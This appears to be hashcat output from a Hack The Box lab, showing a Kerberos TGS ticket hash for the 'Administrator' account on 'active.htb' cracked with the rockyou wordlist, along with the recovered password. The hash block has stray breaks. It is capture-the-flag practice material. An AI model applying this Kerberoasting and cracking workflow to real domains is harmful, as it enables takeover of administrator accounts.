 Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 177 MB
Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 2 secs
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$fe1ed95f2286b04398c6aca3bb045404$60ee58a7d20c085eb51c58fc895939db
62b ba70bb2656e4407c1c8
9a2a62e9e2d78f1539de16f41c0df765f379d62a3103093356e674756cbd4636dd5cd31e91612ef0c47f91c5f78706d4039e6a20109d2a4158
89200c37053417724c140f403046002431f6b
c883564205c0d1b69df542fccebca87f9c87a66e85291a6f9ceeaf4e56312fc0625c10955ac4c85a0cc18738e3c2def0
0e1799ad76f94e6571c65b218a9fa5903c29f97787b8567404667d4
a5ae59935e96263b95d17b7edb506bce82ae5dae2abce886e69d17d2911d9655f13f71e3aa16b0
08c5122b051f727a9187ff7f257ba60654a6882c9c15f7aabd467fc2a767ea2d41148b25b
17d30663853c5380a0f43932c23644ad9b04d303ad7b160967b9acd91547
73b4a17f7dd7d86efbdba0f5d6975687f711e8003112155f40cb57a9ad41fbb2912fb6ee225723cfd35eea3ff9d
fa3ded261dc6d938cd07dccffacb94987c274403c9
960dda317f271b6b3609f236a1fd58e9465b8cf20d40501d018723cede27f8e85ecd4a18e5b7beda1a23bd12dd00c1cf0fa43d76d22ef
557f053710f987ae8a7e38c8
82eed943927f1e2e6b675b60916af841f9879dc3174addb054c679a0e29590eaa8fd568bb35d231b012984ef6697393bd0c690162c01781d475b07064060d69
4366cb b44b8c899618d8e8
528f058c83d16414053c9579904c82875e3f011999cc99e2f14a71c4d64222f43629593e0652bfd060f2d430ca8a2c8749d768d246105324ba78b
b4c2f24667a4a36e0e69a52cb90f8d8298
702fc0f5a4f604251f85f0734277a9804c43e00ae4e4fec928989338d37df74ad049af825cb7ccdca87e3c0b1b0f913f606
68141f6718bd7dc49e7708e138b6743111274567fa5bd1127721
61b13b5b3b8bcc1c6cb6ee2173dcb3a1c9187fe2762bd751d1ac593919f76afa8f548bc5507691211
16a3871ca3be49997b06d96c0ae3502352acd08ac9faf0af7124275266d1072615fb9c
000cc28489271a9dd8a454111dad94808b0ec1377f90581c38f52e156440e87
7d46a12c13fb38e610881ae8e209d481f2aa3191190e21c2cfb79fc02474ed5f69504d728f4b6f2cadd856f3
cb9f6af1936fc81295eb7a003fba862db160f18f8c29a
aaa3b307225bcdc56cce6d0c7a40757976a3f9f0089a0e9444f982cdbc67084287d9ab377f779d0411fc1807c3df36c3934e4e3497
1768b7f85455110c6ebaf3e17d4
441e29dd689ae0c25695842228aa26:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...28aa26
Time.Started.....: Wed Mar 29 16:26:26 2023 (1 sec)
Time.Estimated...: Wed Mar 29 16:26:27 2023 (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  7352.5 kH/s (1.98ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Speed.#2.........:  1494.2 kH/s (8.05ms) @ Accel:256 Loops:1 Thr:8 Vec:4
Speed.#*.........:  8846.7 kH/s
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10733605/14344384 (74.83%)
Rejected.........: 2085/10733605 (0.02%)
Restore.Point....: 10422207/14344384 (72.66%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: ZARDHARDS -> PampasTrampa